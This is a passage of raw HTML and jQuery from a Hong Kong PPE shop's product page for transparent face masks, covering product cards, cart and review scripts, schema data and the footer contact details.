                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/%20Face%20mask/teacher-facemask-60x60.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/%20Face%20mask/teacher-facemask-60x60.png 1x, https://www.healthbuynow.com/image/cache/catalog/%20Face%20mask/teacher-facemask-120x120.png 2x"  width="60" height="60" alt="教師授課【透明口罩】" title="教師授課【透明口罩】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('194')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/teacher-facemask">教師授課【透明口罩】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$88</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('194', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('194')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('194')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/water-park" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/Water%20park%20waterproof-60x60.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/Water%20park%20waterproof-60x60.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/Water%20park%20waterproof-120x120.jpeg 2x"  width="60" height="60" alt="水上樂園【防水透明口罩】" title="水上樂園【防水透明口罩】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('283')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/water-park">水上樂園【防水透明口罩】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$98</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('283', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('283')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('283')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    </div>
  
        </div>
                            </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-column-right-1-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-4-1">
                    <div class="module module-products module-products-82 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="module-item module-item-2 swiper-slide">
                      <div class="title module-title">People Also Bought</div>
                              <div class="swiper" data-items-per-row='{"c0":{"0":{"items":2,"spacing":0}},"c1":{"0":{"items":2,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":300,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide out-of-stock has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('108')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/Adult-protective-cap" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202020-11-30%20at%2015.56.10%20(2)-190x190h.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202020-11-30%20at%2015.56.10%20(2)-190x190h.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202020-11-30%20at%2015.56.10%20(2)-380x380h.jpeg 2x"  width="190" height="190" alt="成人防疫帽" title="成人防疫帽" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/Adult-protective-cap">成人防疫帽</a></div>
        
        <div class="description">成人防疫帽全面保護防飛沫，防風，防塵保護性更好防止飛沬傳染減低被傳染風險男女都啱帶架..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$55 /個</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="108"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid cart-tooltip" data-placement="top" title="暫時缺貨"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('108')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('108')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    			style="cursor: default !important; background: gray !important; color: lightgray !important;"
                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="108" data-product_url="https://www.healthbuynow.com/Adult-protective-cap"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
        </div>
                                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'zh-hk',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'zh-hk',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'zh-hk',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  $('#review').load('index.php?route=product/product/review&product_id=241');

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=241',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);

								Dropzone.forElement("#review-dropzone").removeAllFiles(true);

				$('.to-be-removed').remove();
							
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});
//--></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.healthbuynow.com\/","name":"Healthbuynow \u6d41\u611f\u5feb\u901f\u6e2c\u8a66\/\u624b\u5957\/\u91ab\u7642\u7528\u54c1\/PPE\u4f9b\u61c9\u5546","description":"\u7532\u4e59\u6d41\u611f\u5feb\u6e2c,\u65b0\u51a0\u53ca\u6d41\u611f\u75c5\u6bd2\u6297\u539f\u5feb\u901f\u6aa2\u6e2c\u8a66\u5291\u76d2,\u65b0\u51a0\u75c5\u6bd2\u5feb\u6e2c\u5305\u6279\u767c,Covid Rapid Tester, \u624b\u5957,\u4e01\u6674\u624b\u5957,\u9910\u5ef3\u624b\u5957,\u4fdd\u8b77\u8863,\u9632\u8b77\u8863,\u5168\u8eab\u9632\u8b77\u8863,\u5168\u8eab\u4fdd\u8b77\u8863,\u6a5f\u8259\u4fdd\u8b77\u8863,\u5168\u8eab\u9632\u8b77\u7cfb\u5217,\u8b77\u76ee\u93e1,3M\u53e3\u7f69,\u900f\u660e\u53e3\u7f69,\u6d88\u6bd2\u7528\u54c1,\u6d88\u6bd2\u69cd,\u982d\u5957,\u978b\u5957,\u4e00\u6b21\u6027\u624b\u5957\u3002\u91ab\u7528\u9632\u75ab\u7528\u54c1\u6279\u767c,Healthbuynow\u4f9b\u61c9\u4e4b\u9632\u75ab\u7528\u54c1\u5747\u662f\u73fe\u8ca8,\u7279\u5225\u9069\u5408\u91ab\u7642\u3001\u5de5\u7a0b\u4e4b\u7528\u3002\u5168\u8eab\u9632\u8b77\u88dd\u5099\u5747\u4ee5\u6279\u767c\u767c\u552e\u3002Healthbuynow\u9632\u8b77\u88dd\u5099\u5373\u6642\u5230\u8ca8\uff01Healthbuynow\u4e3b\u71df\u5404\u7a2e\u500b\u4eba\u9632\u8b77\u7b49\u7528\u54c1\u6279\u767c\u96f6\u552e\uff0c\u5de5\u696d\u5b89\u5168\u7528\u54c1\u7b49\u3002\u516c\u53f8\u7372\u5f97\u9999\u6e2f\u570b\u969bSGS\u9a57\u8b49\u3002 \u7279\u7a2e\u751f\u7523\u8a31\u53ef\u8b49QS\uff0c\u6b50\u76dfCE\u8b49\u66f8\uff0c\u81f3\u529b\u6253\u9020\u5065\u5eb7\u9818\u57df\u7b2c\u4e00\u54c1\u724c\uff0c\u53ef\u514d\u8cbb\u9001\u8ca8\uff0c\u6b61\u8fce\u67e5\u8a62\u8a02\u8cfc\u3002\u4fdd\u8b77\u8863\u5305\u62ec\u91ab\u7642\u4fdd\u8b77\u8863\u3001\u91ab\u7642\u4fdd\u8b77\u8863\u9999\u6e2f,ppe\u4fdd\u8b77\u8863\u9999\u6e2f,\u5373\u68c4\u4fdd\u8b77\u8863,\u9632\u8b77\u8863\u908a\u5ea6\u8cb7,\u4fdd\u8b77\u8863\u73fe\u8ca8\u3002\u982d\u5957\u978b\u5957\u3001\u4e00\u6b21\u6027\u982d\u5957\u3001\u4e00\u6b21\u6027\u978b\u5957\u6279\u767c\u3002\u6d88\u6bd2\u7528\u54c1\u6279\u767c\u3002","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.healthbuynow.com\/product-search?search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.healthbuynow.com\/","logo":"https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/logo\/final-hbn-logo2-doctor2-small-600x600.png"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.healthbuynow.com\/","name":"\u4e3b\u9801"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.healthbuynow.com\/wedding-transparent-mask","name":"\u7d50\u5a5a\u89aa\u53cb\u3010\u900f\u660e\u53e3\u7f69\u3011\u3010\u5718\u8cfc\u5957\u88dd\u3011"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"\u7d50\u5a5a\u89aa\u53cb\u3010\u900f\u660e\u53e3\u7f69\u3011\u3010\u5718\u8cfc\u5957\u88dd\u3011","image":"https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/wedding-transparent-mask-1061x1061.jpeg","description":"\u7d50\u5a5a\u89aa\u53cb\u3010\u900f\u660e\u53e3\u7f69\u3011\u3010\u5718\u8cfc\u5957\u88dd\u3011\u3010\u4f5c\u7528\u3011\u7d50\u5a5a\u5834\u5408\u8a66\u7528\u3010\u5305\u88dd\u3011\u9ad8\u6e05\u5168\u900f\u660e\u53e3\u7f69(\u7368\u7acb\u5305\u88dd),\u6709\u4e00\u5c64\u4fdd\u8b77\u819c\u4fdd\u8b77\u53e3\u7f69\u3010\u544e\u5bf8\u3011\u7368\u7acb\u5305\u88dd\u5f8c\u544e\u5bf8\u6bcf\u500b9cm X12 cm,\u6253\u958b\u5f8c\u544e\u5bf8:W27.5 X H12.8cm\u3010\u7522\u54c1\u7279\u8272\u3011 \u9632\u9727\u9ad8\u8cea\/tvb\u6b3e\u3010\u6b3e\u5f0f\u3011\u9ad8\u6e05\u5168\u900f\u660e\u53e3\u7f69,\u786c\u81a0\u8cea\u6599","sku":"","mpn":"","model":"mask","offers":{"@type":"Offer","priceCurrency":"HKD","price":"50.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Healthbuynow \u6d41\u611f\u5feb\u901f\u6e2c\u8a66\/\u624b\u5957\/\u91ab\u7642\u7528\u54c1\/PPE\u4f9b\u61c9\u5546"},"priceValidUntil":"2027-01-14","url":"https:\/\/www.healthbuynow.com\/wedding-transparent-mask"},"brand":{"@type":"Thing","name":"Healthbuynow"}}</script>

								<style type="text/css">.to-be-removed {display: block;width: 100%;text-align: right;}</style>
				<script type="text/javascript"><!--
					$('#form-review .form-group').eq(1).after('<div class="form-group"><div class="col-sm-12" style="padding: 0;"><label class="control-label">image</label><div id="review-dropzone" class="dropzone"><div class="dz-message" data-dz-message><div class="dc-dz-icon-wrapper"><i class="fa fa-cloud-upload"></i></div><div class="dc-dz-text-wrapper"><strong>Choose a file</strong> or drag it here.</div></div></div></div></div>');

					Dropzone.autoDiscover = false;

					var dz = $('#review-dropzone');

					var DropzoneTheFirst = new Dropzone(
						'#review-dropzone',
						{
							url : 'index.php?route=extension/module/review_image',
							maxFiles: 3,
							addRemoveLinks: true,
							maxFilesize: 0.28610229492188,
							timeout: 0,
							acceptedFiles: 'image/png,image/jpeg,image/gif',
							dictInvalidFileType: 'Invalid file type!',
							dictMaxFilesExceeded: 'You can not upload any more files.',
							dictRemoveFile: 'Remove',
							dictFileTooBig: 'File is too big!',
							dictUploadCanceled: 'Upload cancelled.',
							dictCancelUploadConfirmation: 'Are you sure?',
							dictCancelUpload: 'Cancel upload',
							init: function() {
								this.on('maxfilesexceeded', function(file) {
									this.removeFile(file);
								});

								this.on('error', function(file, errorMessage) {
									$('.to-be-removed').remove();
									this.removeFile(file);
									dz.after('<div class="to-be-removed text-danger">' + errorMessage + '</div>');

									setTimeout(function() {
										$('.dz-preview.dz-error').fadeOut('slow');
									}, 1000);
								});

								this.on("success", function (file, json) {
									if (json['image']) {
										file._titleBox = Dropzone.createElement('<input name="review_image[]" type="hidden" value="' + json['image'] +'">');

										file.previewElement.appendChild(file._titleBox);
									} else {
										this.removeFile(file);
									}
								});
							},
							thumbnailWidth: null,
							thumbnailHeight: null,
							success: function(file, json) {
								$('.to-be-removed').remove();

								if (json['error']) {
									dz.after('<div class="to-be-removed text-danger">' + json['error'] + '</div>');
								}

								if (json['success']) {
									dz.after('<div class="to-be-removed text-success">' + json['success'] + '</div>');
								}
							}
						}
					);
				//--></script>
							



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-345 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/logo/healthbuynow-vertical-01-644x644.png" srcset="https://www.healthbuynow.com/image/cache/catalog/logo/healthbuynow-vertical-01-644x644.png 1x, https://www.healthbuynow.com/image/cache/catalog/logo/healthbuynow-vertical-01-644x644.png 2x"  alt="Healthbuynow 防疫用品批發及零售商" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                <p><font color="#3FFFFC"><b>Healthbuynow 防疫用品批發及零售商<br></b></font><a href="https://www.healthbuynow.com" style="font-family: &quot;Chinese Quote&quot;, -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;;">https://www.healthbuynow.com</a></p>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <div class="title module-title">網站目錄</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="about_us" >
        <span class="links-text">關於我們</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/account" >
        <span class="links-text">我的賬戶</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="sitemap" >
        <span class="links-text">網站地圖</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="news" >
        <span class="links-text">企業新聞</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <div class="title module-title">我的賬戶</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/account" >
        <span class="links-text">我的賬戶</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="order" >
        <span class="links-text">我的訂單</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/delivery-method" >
        <span class="links-text">送貨方式</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="account-edit" >
        <span class="links-text">更改送貨/賬戶資料</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="login" >
        <span class="links-text">登入賬戶</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <div class="title module-title">客戶服務</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/howtobuy" >
        <span class="links-text">如何訂購</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/payment" >
        <span class="links-text">付款方式</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="contact" >
        <span class="links-text">聯絡我們</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="partners" >
        <span class="links-text">成為代理或合作</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/return-policy" >
        <span class="links-text">訂單被取消/退款安排</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/terms-condition" >
        <span class="links-text">條款和細則</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-346">
          <div class="title module-title">聯絡我們</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">聯絡電話</span>
                  <span class="menu-label">+852 2809 2832</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a>
        <span class="links-text">Whatsapp</span>
                  <span class="menu-label">+852 9484 2018</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a>
        <span class="links-text">傳真</span>
                  <span class="menu-label">+852 3020 6391</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a>
        <span class="links-text">電郵</span>
                  <span class="menu-label">service@healthbuynow.com</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a>
        <span class="links-text">地址</span>
                  <span class="menu-label">九龍新蒲崗大有街32號 泰力工業中心 23樓 08室</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-61">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.facebook.com/healthbuynow" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.instagram.com/healthbuynow/" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
